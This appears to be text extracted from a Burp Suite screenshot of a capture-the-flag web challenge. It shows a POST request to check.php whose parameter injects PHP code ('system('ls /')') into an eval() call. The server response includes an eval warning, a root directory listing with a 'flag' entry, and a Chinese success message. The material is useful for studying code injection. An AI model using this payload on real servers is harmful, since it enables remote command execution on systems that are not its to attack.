 Request
Pretty Raw Hex
\n
2 Host : 210.44.150.15:22209
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://210.44.150.15:22209/check.php?ququ=114514
8 Connection : close
9 Cookie : td_cookie =617746555
10 Upgrade-Insecure-Requests : 1
11 Priority : u=0, i
12 Content-Type : application/x-www-form-urlencoded
13 Content-Length : 33
14
15 &ququ =ququk1;
16 system('ls /');
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Warning: Use of undefined constant ququk1 - assumed 'ququk1' (this will
throw an Error in a future version of PHP) in
/var/www/html/check.php(6) : eval()'d code on line 1
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr
var 蛐蛐成功第一步！